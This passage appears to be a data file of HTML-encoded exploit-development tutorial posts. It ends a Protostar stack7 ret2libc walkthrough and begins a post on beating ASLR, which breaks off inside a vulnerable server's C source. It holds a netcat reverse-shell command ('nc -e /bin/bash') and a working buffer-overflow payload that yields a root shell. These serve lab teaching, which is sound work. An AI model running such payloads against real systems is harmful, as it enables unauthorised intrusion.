nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048555:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048556:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048557:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048558:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048559:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855a:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855b:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855c:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855d:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855e:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804855f:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048560\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_csu_fini\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048560:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048561:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048563:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048564:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048565:   8d 74 26 00             lea    esi,[esi+eiz*1+0x0]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048569:   8d bc 27 00 00 00 00    lea    edi,[edi+eiz*1+0x0]\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e08048570\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__libc_csu_init\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048570:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048571:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048573:   57                      push   edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048574:   56                      push   esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048575:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048576:   e8 4f 00 00 00          call   80485ca \u0026lt;__i686.get_pc_thunk.bx\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804857b:   81 c3 c1 11 00 00       add    ebx,0x11c1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048581:   83 ec 1c                sub    esp,0x1c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048584:   e8 cb fd ff ff          call   8048354 \u0026lt;_init\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048589:   8d bb 18 ff ff ff       lea    edi,[ebx-0xe8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804858f:   8d 83 18 ff ff ff       lea    eax,[ebx-0xe8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048595:   29 c7                   sub    edi,eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048597:   c1 ff 02                sar    edi,0x2\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804859a:   85 ff                   test   edi,edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804859c:   74 24                   je     80485c2 \u0026lt;__libc_csu_init+0x52\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804859e:   31 f6                   xor    esi,esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a0:   8b 45 10                mov    eax,DWORD PTR [ebp+0x10]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a3:   89 44 24 08             mov    DWORD PTR [esp+0x8],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485a7:   8b 45 0c                mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485aa:   89 44 24 04             mov    DWORD PTR [esp+0x4],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ae:   8b 45 08                mov    eax,DWORD PTR [ebp+0x8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485b1:   89 04 24                mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485b4:   ff 94 b3 18 ff ff ff    call   DWORD PTR [ebx+esi*4-0xe8]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485bb:   83 c6 01                add    esi,0x1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485be:   39 fe                   cmp    esi,edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c0:   72 de                   jb     80485a0 \u0026lt;__libc_csu_init+0x30\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c2:   83 c4 1c                add    esp,0x1c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c5:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c6:   5e                      pop    esi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c7:   5f                      pop    edi\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c8:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485c9:   c3                      ret    \u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080485ca\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__i686.get_pc_thunk.bx\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ca:   8b 1c 24                mov    ebx,DWORD PTR [esp]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485cd:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ce:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485cf:   90                      nop\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080485d0\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e__do_global_ctors_aux\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485d0:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485d1:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485d3:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485d4:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485d7:   a1 54 96 04 08          mov    eax,ds:0x8049654\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485dc:   83 f8 ff                cmp    eax,0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485df:   74 13                   je     80485f4 \u0026lt;__do_global_ctors_aux+0x24\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e1:   bb 54 96 04 08          mov    ebx,0x8049654\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e6:   66 90                   xchg   ax,ax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485e8:   83 eb 04                sub    ebx,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485eb:   ff d0                   call   eax\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ed:   8b 03                   mov    eax,DWORD PTR [ebx]\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ef:   83 f8 ff                cmp    eax,0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485f2:   75 f4                   jne    80485e8 \u0026lt;__do_global_ctors_aux+0x18\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485f4:   83 c4 04                add    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485f7:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485f8:   5d                      pop    ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485f9:   c3                      ret    \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485fa:   90                      nop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485fb:   90                      nop\u003c/span\u003e\n\nDisassembly of section \u003cspan class=\"nl\"\u003e.fini\u003c/span\u003e\u003cspan class=\"p\"\u003e:\u003c/span\u003e\n\n\u003cspan class=\"mh\"\u003e080485fc\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"nf\"\u003e_fini\u003c/span\u003e\u003cspan class=\"p\"\u003e\u0026gt;:\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485fc:   55                      push   ebp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485fd:   89 e5                   mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 80485ff:   53                      push   ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048600:   83 ec 04                sub    esp,0x4\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048603:   e8 00 00 00 00          call   8048608 \u0026lt;_fini+0xc\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048608:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048609:   81 c3 34 11 00 00       add    ebx,0x1134\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 804860f:   e8 2c fe ff ff          call   8048440 \u0026lt;__do_global_dtors_aux\u0026gt;\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048614:   59                      pop    ecx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048615:   5b                      pop    ebx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048616:   c9                      leave  \u003c/span\u003e\n\u003cspan class=\"x\"\u003e 8048617:   c3                      ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eOK, so the \u003ccode\u003epop, ret\u003c/code\u003e starts at \u003ccode\u003e0x80485f8\u003c/code\u003e and the \u003ccode\u003eret\u003c/code\u003e is at \u003ccode\u003e0x80485f9\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eNow we just need to create the environment variable and find it in memory:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003e\u003cspan class=\"nb\"\u003eexport\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eNCCMD\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;nc -e /bin/bash 127.0.0.1 9000\u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eTo find out where it will be in memory I\u0027m going to use the same \u003ca href=\"/assets/code/x86-32-linux/getenvaddr.c\"\u003eC application\u003c/a\u003e that I\u0027ve used before, which uses \u003ccode\u003egetenv\u003c/code\u003e to work it out:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003e/tmp/env\u003cspan class=\"w\"\u003e \u003c/span\u003e/tmp/env.c\n\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003e/tmp/env\n\u003cspan class=\"go\"\u003eUsage: /tmp/env \u0026lt;environment variable\u0026gt; \u0026lt;target program name\u0026gt;\u003c/span\u003e\n\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003e/tmp/env\u003cspan class=\"w\"\u003e \u003c/span\u003eNCCMD\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack7\n\u003cspan class=\"go\"\u003eNCCMD will be at 0xbfffff6e\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe know that the distance from the start of the payload to overwriting the return address will be the same as before because the application is identical in that sense.\u003c/p\u003e\n\u003cp\u003eNow we have all of the information to exploit it:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:~$ \u003c/span\u003enc\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e9000\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003euser@protostar:/opt/protostar/bin$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot;*80 + \u0026quot;\\xf9\\x85\\x04\\x08\u0026quot; + \u0026quot;\\x80\\xec\\xf2\\xb7\u0026quot; + \u0026quot;\\xf8\\x85\\x04\\x08\u0026quot; + \u0026quot;\\x00\\x00\\x00\\x00\u0026quot; + \u0026quot;\\xb0\\xff\\xec\\xb7\u0026quot; + \u0026quot;JUNK\u0026quot; + \u0026quot;\\x6e\\xff\\xff\\xbf\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e./stack7\n\u003cspan class=\"go\"\u003einput path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\ufffd\ufffdAAAAAAAAAAAA\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003epwd\u003c/span\u003e\n\u003cspan class=\"go\"\u003e/opt/protostar/bin\u003c/span\u003e\n\u003cspan class=\"go\"\u003ewhoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003eroot\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003ePWNED! :-)\u003c/p\u003e\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eThere are normally a number of ways to exploit a single vulnerablity so while you are learning it is best to try to exploit it in as many ways as possible because some might work in some situations while others might not.\u003c/p\u003e\n\u003cp\u003eRet2Libc is very powerful and beats NX completely but ROP is even more powerful and providing there are enough different ROP gadgets, you can create the whole shellcode using nothing but ROP gadgets but this requires the application to be quite big.\u003c/p\u003e\n\u003ch2\u003eFurther Reading\u003c/h2\u003e\n\u003cp\u003eFor more indepth information about Ret2Libc see \u003ca href=\"http://phrack.org/issues/58/4.html\" target=\"_blank\"\u003ethis\u003c/a\u003e article on phrack.\u003c/p\u003e\n\u003cp\u003eRead \u003cem\u003eHacking: The Art Of Exploitation\u003c/em\u003e by \u003cem\u003eJon Erickson\u003c/em\u003e for more information about all of the attacks I\u0027ve discussed so far and more.\u003c/p\u003e",
                    author: "exploitph"
                },                {
                    title: "Beating ASLR",
                    slug: "beating-aslr",
                    date: "2014-07-07 16:58:54",
                    category: "x86-32 Linux",
                    tags: ["exploit development", "linux", "32bit", "aslr", "buffer overflow"],
                    summary: "Exploiting a buffer overflow vulnerability with address space layout randomization in place",
                    content: "\u003cp\u003eHere we are going to start with the first protection I want to look at which is \u003ca href=\"https://en.wikipedia.org/wiki/Address_space_layout_randomization\" target=\"_blank\"\u003eaddress space layout randomization (ASLR)\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eIn parts \u003ca href=\"/x86-32-linux/2014/05/08/plain-buffer-overflow/\"\u003e1\u003c/a\u003e, \u003ca href=\"/x86-32-linux/2014/05/20/plain-format-string-vulnerability/\"\u003e2\u003c/a\u003e, \u003ca href=\"/x86-32-linux/2014/06/12/remote-exploitation/\"\u003e3\u003c/a\u003e and \u003ca href=\"/x86-32-linux/reverse-engineering/2014/07/01/basic-binary-auditing/\"\u003e4\u003c/a\u003e ASLR had been disabled.\u003c/p\u003e\n\u003cp\u003eASLR basically randomizes the \u003ca href=\"https://en.wikipedia.org/wiki/Virtual_address_space\" target=\"_blank\"\u003evirtual address space\u003c/a\u003e of all userland applications and in more modern OSs, kernel space too.\u003c/p\u003e\n\u003c!-- more --\u003e\n\n\u003cp\u003eBefore ASLR, the virtual address space of an application was completely static, meaning that everything will always be at the same memory address each time the application is run.\u003c/p\u003e\n\u003cp\u003eIn parts 1, 2 and 3 we\u0027ve taken advantage of this by being able to predict the address that our \u003ca href=\"https://en.wikipedia.org/wiki/Shellcode\" target=\"_blank\"\u003eshellcode\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eThis protection is slightly newer in the Linux kernel than \u003ca href=\"https://en.wikipedia.org/wiki/NX_bit\" target=\"_blank\"\u003eNX\u003c/a\u003e, as it was first implemented in 2005 but it will introduce us to an idea which we will use much more extensively to beat NX.\u003c/p\u003e\n\u003ch2\u003eThe App\u003c/h2\u003e\n\u003cp\u003eThe application below is almost the same as the 1 in part \u003ca href=\"/x86-32-linux/2014/06/12/remote-exploitation/\"\u003e3\u003c/a\u003e of this series:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;sys/socket.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;netinet/in.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;strings.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define PASS \u0026quot;topsecretpassword\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define CNUM 58623\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define SFILE \u0026quot;secret.txt\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define TFILE \u0026quot;token\u0026quot;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#define PORT 9999\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendfile\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esenderror\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[]);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003esendtoken\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003econnfd\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003en\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003estruct\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nc\"\u003esockaddr_in\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ecliaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003esocklen_t\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eclilen\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003epid_t\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echildpid\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003epwd\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1000\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003elistenfd\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003esocket\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"n\"\u003eSOCK_STREAM\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ebzero\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"k\"\u003esizeof\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e));\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_family\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eAF_INET\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_addr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003es_addr\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ehtonl\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eINADDR_ANY\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eservaddr\u003c/span\u003e\u003cspan class=\"p\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003esin_port\u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"n\"\u003ehtons\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ePORT\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan 